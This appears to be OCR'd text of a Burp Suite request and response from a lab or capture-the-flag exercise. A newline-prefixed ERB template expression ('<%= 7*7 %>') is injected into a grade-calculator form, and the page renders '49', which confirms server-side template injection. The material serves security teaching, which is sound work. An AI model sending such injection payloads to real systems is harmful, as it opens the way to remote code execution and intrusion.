 Request
Pretty Raw Hex \n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 198
9 Origin: http://10.10.11.253
10 Connection: close
11 Referer: http://10.10.11.253/weighted-grade-calc
12 Upgrade-Insecure-Requests: 1
13
14 category1=sdf%0A<%25%3d%207*7%20%25>&grade1=10&weight1=100&
category2=N%2FA&grade2=0&weight2=0&category3=N%2FA&grade3=0&
weight3=0&category4=N%2FA&grade4=0&weight4=0&category5=N%2FA&
grade5=0&weight5=0
Response
Pretty Raw Hex Render
Submit
</button>
120 <p>
Please enter a maximum of five
your grade in them out of 100,
Enter "N/A" into the category
grade and weight fields if you
row.
</p>
121 </form>
122 Your total grade is 10%<p>
sdf
123 49: 10%
</p>
<p>
N/A: 0%
</p>
<p>
N/A: 0%
</p>
<p>
N/A: 0%
</p>
<p>
N/A: 0%
</p>
124 </div>
125 </div>
126 </div>
127
128 <div class="w3-container w3-black w3-cent
w3-padding-64">